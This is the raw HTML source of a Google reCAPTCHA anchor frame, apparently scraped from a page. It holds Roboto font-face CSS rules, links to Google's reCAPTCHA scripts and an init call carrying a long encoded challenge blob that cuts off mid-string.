  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="U0gIKhYV5SGCxs6PDa7dUQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="U0gIKhYV5SGCxs6PDa7dUQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="U0gIKhYV5SGCxs6PDa7dUQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7fDumlrCTxKB8Omw5t8MMOTbQMpE147XMKib8OjwqETw5c4woNracOiOMK3A8OyW3zCnDNJw4dGw4vCvMKwYwpHesKLwrA4CEvDtn7CnQzDqzB7LDDCvAUxS8KyFMK9XVvCpsKpwpHCkmDDr8Oyw7RVTipfwqZMw6DCr1d1w7zDlGkxYTTDlsK/[base64]/w78lw4DDmcOqw6TCtVDChMOTw7Q0EyTDlMOYWCJ4AcKOw68lw7cKBxROwq89wqJGeSDDmwMvLMKNG8ORQ8KZwo85w64SwpvDplxoQFLDsUcfw5RzEyhYGsKfw6bDiSkJamTCnV/CsMOkPcO2w7DDoMOqUjARBz9aTxXDlGXCj1vDmwklw7tEw4ZRwqFDXjwZP8K/dCBkw6RnEjDChcKhC3bCosO6WMKrZMO6wqjCp8Kyw7UAw5dDwpQea8OiQcKrw73DoMOqwqwnCcKrw6JQwrXCi8OuIcOmwrdmwqseR1lyCgMzwp3CpcK8acK5w5Y8w4TDnMKOPcONw4rCnRjCmTfDtzAAwpEmGMO5wrPDs8KFw6/DqBLDkCY/E8KiRwVKw6vDrcKvbMOJw6xpw7JhwqXDiXbDn8OfH8OcbFhQwqZKw4UXR1cmwqxxw7PCjAc6w61iYsOCwpHDjcOkwp5QXcO+QShlwp8lYMOAw5PDhzLDjH0tFBdZwrQHwo/DucKrw6vDk8KNw7TDmsKNZMOlwoLDvkIQM8KSUcKxwrViw5bDrMO5fFjDpcONDBXCusOGRsOwBS1Pw73CggvDuknDk8KHw5/DisK1T1ZhLsOTw7B6SWpqwpvDpwc7ccKaw6PCrsKyFW/DgSxtfjfCgg7DmcKdwpDCvyPCsMKfw6fCiUXCkDLDlnszT8OmBH0wEmnDki9QYW4Mwr/[base64]/DosKGVcK5w5rDr1nCnGLDmcOEw4TDszJnN8KKIAnChx3DnMOZw5TCpyR8UGzCpmzDvcO8PsKCw5TDihLCikzCtC1Hw7LDqMKXemLCuQ0MeUzDiMOCbsKHI1vDhg/DssKoU8KSKMOYwoPDkgUDw4LDhMKcPQxjw73DkgLDnFsPwpd1wofDkVRaAS/CnTDCuSwQHFbCiBLDgwnCgB/DrD0+BypuB3/[base64]/[base64]/DiAzCpg9Lw4DCi8OSwpHDjm9Kw6sqEMOAdsOIwoXCpMOVUcK8QsOSwoPDssKPJMOqPMORGsOswovDm8KWw4MRw5HDqhggw6xOwpsBwqALwpbDh0bDpB/CkcOTwp7Cszwmw7XDpsKjM1Bxw5bDomDCq3TDmzrDkTNWwpE2wqglw5EMTwZsCyFaMMOOWcO4wo8Lwp7CtkJedQgbw7fDqcOmcMOxBWpAwofCrsKuw6PDrsKuwo0yw6fCi8O0FsK7w6HCisOWaQwsw4/CiW3Cu2fColLCowzCtW/CiEMEQGg/wo5AwprDj2dMwpzCisO4wrLDqsO8wpQ9wr4IC8OPwqRxEVgXw5x0EsO9wodJw7EmKFUkw6orVyXCtMOBOQ5pwo/DlQTDh8K2wo7CjMKwwrbDqMKAEcKrSsK/wo8JEAhtICrCucKHbsO+ZcKRAcKFwp3DuibCqAvDgHRcRG1eNcKeYQbCqSfDrVTDtMO7JcOxP8Obwoo+bXLDhcO8w6vDh8KOKcKkwpBsw6TDpVbCs1NUHmJewp3DiMOjw5/Cr8Kpwowiw7dAHcKzGHHCg8KYw48cwpPCuXPCqVYYw43DtEFpU8KWw4nChXxmwqIXE8KNw597MwVNVCEYeMKGa1cgZsOcwroyYl5Pw7hOwo3DkMKqSMO0w6bDlDXDs8KzKcKJwqM/b8KLw61lwpkjasOvXsO1d37CuGLDnHPCg8K1TcO2wp50UcKYw5BPY8OPJ8O3QwzDrcOuKhbCugXDhMK0aC7CqAFrwqAFwo7Cn8KIFwbDvsKNw4V7wqXClHPDpRvCjsKLPkkfW8K9PMKWwqHCu8K8fsK1XA5FOiQqwpTCp0/CqcOFwrfDqMO0R8KTVDrCrzgkwqTCv8OwwrfCn8KXGizCuXwSwo/DrcK3w4NsOh3Chixuw45awr/DvgRhOsO+ahPDscKxwqRicgFcQMK/wrBSw73Cp8ObwoU5wrfCgwgdw61kGsOedsOSw4hqw4bDncKqwobCs3UdOFXDhENwMcOsw7bDgmc/B8O+DsKUwonDhWAcF1nDj8O/K3/[base64]/w43CiMOzXcKUGkLDlHJBwo9twqzDm8KAY17CgVVXBMKOwqLDqMKBH8OVw6nCoV/DohIVYcK3bDprUsKRdcOkwrUGw5EdwqTCncKjwqHCkXY2w5vCg1N+b8OCwo8QNsKKMm4tZMOIw77DhcOIw5fCoHDCvMKtwoHDn3TDu1fDiDXDgsKoZmnCtSvCnSXDtBN9wpFtwo0swpDCiiQ/wojCv2EVw5fDnRbCkWvCnBrDgsKww6kZw4XCscKpOhDCrnTDpAViKnvDvMOhwprDo8O4N8KrwqpkwpTDpGUyw4zCu3sCecKIw4fCn8KjGsKUwoc/[base64]/[base64]/[base64]/Dh8KFw5/Cm8Oiw4tJZwoCwrTCjWDCujvDnsKRwowxE8OnPSpewod0JMKPwqACPsO7w48Ow6rDuHXCkMOuTsOHDsOGQcKuY8KBGsOkwrIKQj/Ckn/Cs1sEwog2wq4XDgkhVsKgYsOUB8OsK8OSQsOiw7TCuknDpsO9wpZNY8K7EcKdwqALEsK5fMOtwovDjxU7wqU+ainDvcKVZsOVTMOOwq5Xw4zCjMO1JEVaUsKwFsOvacKjBwhcEMKVw7vCgBDDqcOpwrV7NMKGOkERecOGworCr8OMZ8OUw6A3GsOjw4wmfm/Dh2rDu8O/wo5BdMKww7UTMwR5woplF8O4OcKsw6lVRcKRNhItwp3CpsKhwpRJw4DDjcKeH0rDuUzClW0fD8KRw7wzwofCmn8TQmwQD0Qpw54NKl4POMOvHQoHKEXDl8KoDcKHw4PDmsOAw6zCjRsYGcOVw4HDuRcZO8OQw5cBSivCnS5CSH0pw6nDrsO9wqbDpW7DinVzFMK/RHQ4wpjDqUZHw7DDvVrCjFZzw5TCgBcLRRTCpWF2wo/DoUjCvMKkwo4NesK0wrRUBxPDqiXDv2sCI8K+w7MNQcOrICsRLhJaDkfDl2FsAsOaK8OOwr4LKEkKwp4awpPDv1twFMOSX8KxeXXDjw5RYMOxw67CmsOsHMORw45iw5rDj34nGU5uC8OtM0PCicOnw5QAIsO9wogwFFQWw7LDm8OKwo7Dn8KIScKvw6p5f8OYw7/DpzDCg8OdCsKWw6Jww77DlDANVzTCs8KKCHBlNcOeIhgRQxjDnlrDssOhw5PCthJNMhUPGxzCqsO4RsKtRDQUwrYUbsOtwq9tBsOKIsOywoRsHGBnwqTDocOFABPDnMKaw49Yw5nDocOlw6rDrBzCpMOswq1dEsK/REDCuMO7w4TDjTl5KcOhw6FSwrvDnRozw5LDicKPw6TCn8Kwwoc6w4LCmMOIwqtsDklsNRYmQTvDtyNtNUM/Ug0jwpU1w6JkesOKw4EMPDXDvcOHLMKHwpQfw6sjw4zCj8KbOCNhFGrDrxcTwqrDjl8zw43DiMKMVsOrCEfCq8OqRALCrHQgV3rDpMKjw6U/XsO9w58vw49tw6p9w6PDo8KUYcOxwrwAw7sHRMOuAMKNw6TDu8KwCWhNw43CoXs9UBd/ScOuWBtwwrfDiG7CgBlDFsKTRsK7MmbCtQ/[base64]/[base64]/wpoxwqDCisO7I8O7AX5oLsKowqB9G8Oow4zDqcKiw7VSMMOAw51+DFtCd8OCTljCtMKVwoFuw5R2w7fDj8OOCsKgQFrDm8OjwppmGsOaW39UG8KdQigPOmtCd8KdNknCngvDmyJ1FgDCkUMYwolSwoYDw4vClcKAwo/CvsKMS8OHK03DjwzDuiMXesKccMKuECcuw6/CuHFmc8OIw5g5wrIzw5BAwrMWw4nDvsOBbcKndsO8dVwvwoB/woMVw53DjWgHXW3CsH1dIwhvw4ZjLDk0wopZRR7CrcKIAxxnH3INwqHCkCZXIcK5w5VMwofCrcKtCFFaw7nDlTcsw6g4FgjDgE1iL8OCw5Zxw6/Cn8OwSMKkMRzDpiJiwpfDr8OYZX4Aw6HCiHtUw4HDiWDCtMKywogEOcOQwo1JRcOKAhzDry9gwqJNwr83wrfCkSjDvMKXOQTDpzPCmjPCh3bDn1t0woVmAlrCrT/ChFwRdcKXw5PDjMOcLznDqBd1w7rDucK9w7FfMHHDrcKtRMKSfcOdwqN/PE7CtsK0XSfDpcK2J2NAU8OAw7bCig7Ck8K7w5LCnCHDkBsBwonDn8KUS8Kpw7PCpcK9w7zChkXDkhQaPMOSNXjCjnjCi34GGsKfMTAfw5BFFS9wCMOawo7DpcOkUsKww5nDk2MCwo0Mw7zDlQ/DkcKaw5kxwqfDu0/DiyLDlhpXPsOwfF3DiwbCjAHCocOCwrsfw4zCvsKVaQXDjGZgwqN7CMK5F1LCuG4cGTfDpcKABg98wo1iwohfwqEcwqNSbMKQUcOMw54VwqY0K8KUL8ODw6xRwqLCpHZkw5gMwrbDl8Kjw5vCsR9jw6zCisOjPMKUw5nCjMO/[base64]/DnFgDwpQ2wobDslzDqXdLZFLDokAswonDikjDkMO0U1zDj0RHwp58GlvCvMKhw74Xw73CgBMyKloXwqEVa8OJAlPCsMOAw4QbTsKtC8K/w7ogwrpvwqdHwrbCpsKoeALCiBnCkMOLdsKnw4Efw57Ck8OHw5XDjwjCnAPDjz0vEsOiwroiwps8w4NFXMKecsOOwqrDpMOoch/CkV/Dv8ODw57CjyXCnMO+wrMGwrJlwr8Xwr1iS8KAZUHCgMOWdW9Kd8KIw4p1PEQiw4lzwqfDt3cbUMOiwqw/wodfOcOQQsKGwpLDhMKyQ37Cun7Crl7DgMOVG8KqwoRDLSrCtirCocO7wofCtMKtw4zCrTTCgMOpwpnDl8ORwp7DqMO+G8KOVnYJDmLCtcOTw43DniZuf09sIsOxMykkwr/DnyXChMOSwpzCtsOPw5fDiCbDoh8gw7rCiRjDp2MNw7HCl8KiU8OIw4DDi8OKw44QwpZ6wovDiF4ww7MBw4F/ecOSwp7Dp8O9EcKWwrLChhXCh8KPwr7CqsKQRHzCi8OTw6dGwoVjw7kGwoUFw7rDigrDhMKAw6/CnMK7w67DosKew5sywqTCkwPCiHMZwovDkiHChMKXXg9YZCzDv1/Cv2kNBCtmw4zCgsK9wrzDvMKbIsOvCj0Mw7Zjw59ow5LDm8KCwo1PSsKgdFFhaMOfw5Ibwq06cAFew4k3bsOZw6UDw6fCmMKvw4kKwoXDisOJYsONDsKYAcKhw7XDp8KPwrh5Sz8eb248T8K/w6rDp8OzwrnCnMKvwohZwpU3ajApcmnCiQF0wphxI8Oiw4XCtBLDj8KGfBDCj8KpwpLDjcKmOsKVw4/CqcOqw5XCkl/[base64]/w4smfcKONMKTw7Aaw7oILMK4w7PCrT3CtjDCqsOsw5PCvcO4UhfDjCLCiXxxwq4lwphCLVQqwojDosKPCGJvcMONwrp/[base64]/[base64]/[base64]/DoyzDksOAcAjCosOySUtKw6ZhVMOqw7Y5wos4SWhJwpvDuxzDoBXDhcO3JMOYO0rDkhxyesKvw7zCiMOcwqzChGgxDyjDnETCk8OOw6rDiC3CjTzCjcKCXDPDtWzDlXzDmD3DjWPDocKHwrA7NsK/cS7Cr3FtIQvChcKew681wrcoRsOwwqRQwqfCl8Ofw6EUwrDDtMKiw6/Ci2jDhRMjwqHDknDChQ8EF0VucS08wp17HMOMwrJuw75Dw4HDqjHDhVpmICdHw7/[base64]/woF9CsOkJsO7DsOTW8OCw6AvDsOmU8OJw6fDrXPCkcObI1jCrsOiw7d2wockdRZQTwvDrGEJwqXCgcOCZ3MywofCuAPDkyQfUMKhQAVbPDUUKcKcJhR0E8KGDMOFdh/DisKMTiLCi8KtwrQOWXHCscO/wr3DoUTCs0DDpXZQw6HCj8KZNcKAe8OmY1/[base64]/[base64]/DoE/CigDDhA/Ckzp5WMO6a8Orw4EPfSYSNcKSwo3CnSceZsK1w6ZKA8KWNsOVwpsywrM7w7YZw4bDtBXCvsOzesKvJMO3HCnDv8Krwr0MCWzDmEN3w41Jw4fDs3Edw48IQVJZbkLCinJILsKlEcKUw7hfdsOjw4TCvsOIwrInJ1TCrcKTw4zDi8KSWcK/WA1gK08dwqodw4kLw45UwonCsEfCisKqw7UIwph0BcO+aDDCmjMPwrLCnsO8w47ChD7CnHMmXMKPY8KcfcOrRsKfIXPDnREDNW9seGjDikgCwo/Ck8OhSMK5w6w+QcOGNcKEKMKdUXM1ahJ6HXLDhUcLwrtXw6XDuVpxesKbw5bDp8KSOsK2w5RtCkEQPMOqwpHCmzTDjD7ClsOxZE1KwocIwplzV8KxdTfCqMOfw7DCgAjCqkV7w6vDvWvDjgzCszBjwpTDs8OJwokHw5cLS8Kvcm/[base64]/DrMOfPBdXwpLCtMONQHgzG8KXCjvCg11Vw5lEVAxgdsOrNVrDjWHDjMOgLsKGBVbChVwuccKWV8Kmw6nCnXtDRMOKwrrCi8Kqw6rDkTx5wqZwN8Omw4MZBGzDshJTHzFuw6g3wqc+T8OvLRZ4b8KNcknCk0k7ecOAw7IHw77DtcOtasKQwqrDsMKDwq5/NTbCusKWwojCq3DCj30Gwo4Owrdiw6HDrm/CoMO5EcKfw7UYUMKVdsKlw61EJ8OYw7Frw6rDkcKBw4DDriDCvXBzdsOfw4MlOAzCsMKhE8O0cMKYUHU9MUvDscOWCzgwJsKOFcO+woBJG0TDhEMABBZ6wqpdw4IBBMKyXcO1wqvDqmXCngdsfHTCuxnDusOnXsKAeSJEw4IRcSfDgh9Lwq8Lw4rDkMKcDkrCtW/Dh8KOa8KcKMOKw4QxRcO0FMKyM2/Doy1HBcOfwojCjwYGw4/DocO6U8KsTMKsA2h7w7Uuw783w6s1O2krfFPCmwTCsMOzSA87w47CicOCwoXCtjdkw6UZwojDlhLDvSAswonCrMOfJsOAJsOvw7RxCsKrwrEswr/DqMKGTB0FVcO/MsKyw6HDpFAfw58YwprCsUPDgnAvdsO0w74bwqcvXEHDqsOEDU/DhH9BO8KYE3rDrG/CtnrChDJNOsKyN8Kqw7LDocK5w4LDvMKOcMKEw6nDjnPDuk/[base64]/DhcOVQFhwdnjDtmrCtGxAw6YGM8KtSsOaw6XCucKABUfDlMKawo7DoMKewoV+w7N5QMKJwojCuMKlw5vDvmjCpMKCYSwuQVXDssK/wr8+KWEYwoHDnG5vWcKCw4Y8Z8O7aWfCvh3CiUvCmGEHC3TDj8Owwr0IH8OMDnTCj8KwCn9+wrfDpcK+woPDqU3Do1R9w68pRcK9FcOqYxsWwo3Ciz7DmsOHCj7DrzxzwofCocKowopSecOHMxzDisKEV1/CmFFGYcK8DsKxwoTDvsKNQMOYbcOSEUwpwozDi8Kbw4DDscKicXvDk8OSw5EvBcKrw7DCtcKcw7xaSTjCrsKFUQYFSlbCgcKaw7bDlcKpQG5xRsOPGcKWwoQ/wqIOZ2zDrsOswpsXwpDCkkfDp23DtcKWacKxYUAkDsOHwrBbwpnDtgvDuMO0VsOmXy/DrMKsIMK6w5E9XwEHSGY5X8ORUWzCssKNScOcw6DDjMOGPMO2w4FMwqPCrsKGw4U6w7k3G8OaLApVwr5dBsOLw4JSwo47w6/[base64]/ChAhNw6gPXcKnS1/ClQbCh2nComNCOsKQOMOTccO0IsOja8OAw4VTAXUyEW3Cq8K0RBrDvMKmw7XDlT/[base64]/DnAfDg8O7BFbDrk9veWIqw6fCkEjCkMKVwrXDuFkswqAJw5R1wqkTNmPDnhLDncKww7jDsMOrYsKKR0BIVjDDmMKxGhbDu288w5jCtnh2wo0/E1pOZgdqwojCqsOTKSccwrfCtSAZw4wnw4TDksOeeC/Cj8KVwp3ClU7DlCtGwpnClsK4IsK7wrvCq8Oiw45wwpRwKcOnBcOdYMKQwoLDgsK0w7/DuhXDuGvCqcOrEsKDw7DCr8OYS8OjwqUGSz3Cg0vDpWVOwpTCiRJyw4vDocOKKcKMXMONNHrDi0HCuMOYOcOjwqRKw5LDrcK1wovDuBQvHMOtAEPCmXvCkEPCgkfDqmo/wrYcH8KDw4nDh8K2wodxX1PCpGlcaEDDk8OWbMKHJghEwoUkWcK5V8OnwrXDjcOSJgzCk8K4wq/CqXd5wr/CjMKaMsOnU8OMFgPCq8OrMcOgcAoLw5gRwq3CncOeIsObGMOdwqrCiR7Cr30uw7nDmj/DlS17wpXCpD4Fw7hRRk4Rw6Edw4t9GU/DtzzClMKDw5zClEvCtcKuNcOEDGJvF8OPEcOVwqTDt17Co8OPHsKGHTLCu8KVw5PDr8OzJh3CjsOCXsK1wqF6woTDnMOvwrvCkcOkYjXDm1nCvcOsw5Q3wofCusKvA284BnQVwq/Cr2xRCyHCh19ZwqjDocKiw5cSCsOOwp9fwpRfw4Q8dC3CpsKFwptYV8KFwqcCQ8OFwrxPw5DCoHNnJ8KmwqvCl8KXw7h8wr/CpTrCincMJxE5Gm3Dn8K5wophbUUFw57CgMKBwqjCjknCgMOickYTwpbDnksBG8KwwrPDlMKBV8OlA8OPwqjDvFN4J3PClgPDpcOAw6XDnFPCusKSfWDCkMOdw7UGAirCoE/DjyvDggTCmS8Sw5/[base64]/QMKtw6zCqMO+w6VaLF/CksKRTTlRw4IfFkHDuH7CjcKXS8KDQMOjYMOjw7XCsyDDrkvCo8Kow4Jew7BQY8K7wpfCrw/DmBXCp3XDpGnDpArCh0jDsCYqGHPDoD1BQRBHdcKFfjvDl8O9wqLDucKAwrhgw4UUw5LDsFLCi0FIN8KQHh9vVhnCpMKgAFnDhsKKwoPCpjAEEXHCusOqwrZIacOYwoUPwpZxLMOoR0sHCsKawqhYZ1g/wrUuZsK2wpgXwrJ4K8OQTwvDvcKZw6sHw6/Cn8OEFcK0wotJVMKscFnDonXCuEfChlBKw40LRwpRIj/DmwEmLMKvwp9ewofCqMOcwrDCn00bK8O3ScOhRn5FCsO2wp05wqLCtRBXwrAvwq1GwpjCmEBuKgpqM8KJwpjCsR7CjcKGwozCoBfCtlvDplUAwqzDlWUGwrvDqGBad8O3MxM1HMK6BsK+QC7CrMKfGMOpw4nCiMK+BU1WwrJ0MCdsw6gGw7/Cs8OMwoDDvC7DmsOpw5hOc8KFVEbCg8OMVWJ/wqHDgUPChMKqLcKpAkA2FxnDocOLw6LDvHPCpQrDqsOMwqo0LMOxwrDClD3CjiU0woZ2EMKcw6PCu8Ouw7vChcO7eCrDuMKfEBzCkkpVMsKxwrIzBH4FExpkwptvw55FN1tmwqjCp8OcTlLDqHsgTcKXNkfDocKqJsOEwoYxK3DDtsKCWX/CusKiA0ZjYMOOF8KCA8K+wovCp8OSw4wvTsOXRcOkw44YEm/DpMOfelzCnmFOwrwcwrMYNGrDnEtawrlRbBHCiXnChcOPw7YKwrlyBMK+EcKyUMOtWcOQw4/[base64]/Cr35rwrVlEmXCncKkw7rCqE0LWAt7woZ9wqRAwrdsFQ/DnHvCpl9Dwpsjw4c+w4V8w4rDhHjDmsKwwpvDmMKrUBxsw5LCmCDDiMKXwrPCnRPCjWg2dUhAwqjDszvCtSZGMMOuX8Ogw6VwHsKUw4rCrcKjIMOsFnhGMCgiQsKrb8K3wpMmPV/Ck8KpwoZ3KX8Pw4wxDCzCtDTCikErw73ChcKGPC/CmwJ+dsOHBsO7w5DDvAogw65pw4HCtBhnK8O1wo7ChsKIwo7DocKnw6xkPcKtwp1BwqXDk0RnWEYvK8KNwozDmcORwrPDgcOEF25dTnlZVcKVwrNIwrUJwq7DmcKIw4DCgWpmw75dwqTDk8OYw6nCq8KEOD0DwpAHGic6w7XDkyBlw5l0w4XDhcK/[base64]/CusK9JChAP1nCqsOcRMKnSgbCkg7CqcOvwp9VwpTCrQ7DnTZyw7DCvXTCvyzDi8KTU8KQwqzDk1cQFnzDhWcUHMOMZMKXXlgsBWjDvVFAZHPCpQIKw7xYwozCr8O6ScOyw4DChMOYwrTCintzNsKRR3XDtjk9w5bCtcKzcX02acKHwqAOw6EoEg/DucKyScO/aE7CukrCoMKVw4R5MVwPa3l0w7FfwqBMwr/DgsKow73CkF/[base64]/DnQfCh8KXw6rDrsOfacO8fEUMOW5mNUTDqEUBw6fCrVbDvMORPiELd8KrchHDoxXCtW/DqMOVGsKsXT3DpsKTSzLDmcOdDsKVRX/[base64]/[base64]/[base64]/CqcOTYsKfWXxBw6ZzFELCksONeiLDnjpXw6/CucKAw64vw7jDgcKaWcOqVFjDgUHDjsOSw5LCmUE0wrrDusO3wpjDkjAuwoFuw5kKBcOjOMKdwp/CukcRw5QtwpvDgAUPwojDscKkWB7DocO5BsOJDkUxIU/DjSBKw7jCosK/dsKGw7vCqsOaD18Nwplnw6AeaMOYEcKWMgwUDcO/WFQww78pUcO8w6zDjQ9LTsKSOcORKMKgwq8HwqQOwqPDvsOfw6DCtiU/[base64]/CjxjDs8Oxw6bDkWQ1Fj9Yw47Di8K3I8OfasKfw5w6wqDCpcOPfcK3wpEIwo7DnwQEQXlhw6rCtmIJMMKqw6